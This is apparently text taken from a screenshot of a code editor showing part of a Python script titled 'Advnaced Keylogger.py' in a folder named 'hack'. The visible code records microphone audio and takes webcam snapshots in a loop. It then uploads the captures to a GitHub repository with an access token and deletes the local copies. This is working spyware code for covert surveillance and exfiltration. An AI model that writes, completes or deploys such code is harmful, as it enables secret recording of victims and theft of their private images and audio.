 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam
49 def microphone(file_path):
55 write_rec(file_path + '{}mic_recording.wav'.format(x), fs, myrecording)
56
57 # Webcam Snapshot Function #
58 def webcam_worker(folder):
59 write_github_folder(str(folder),"Webcam")
60 shutil.rmtree(folder)
61
62 def webcam(file_path,start_index=0):
63 c, cam = start_index, cv2.VideoCapture(0)
64 while True:
65 sp = pathlib.Path(file_path)/"Webcam"; sp.mkdir(parents=True,exist_ok=True)
66 for _ in range(10):
67 r,f = cam.read()
68 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
69 time.sleep(5)
70 p = multiprocessing.Process(target=webcam_worker, args=(sp,))
71 p.start()
72 p.join()
73
74 def write_github_folder(local_folder, github_path):
75 headers = {"Authorization": f"token {token}"}
76 for root, _, files in os.walk(local_folder):
77 for f in files:
78 lp = os.path.join(root, f)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 0
Ln 67, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7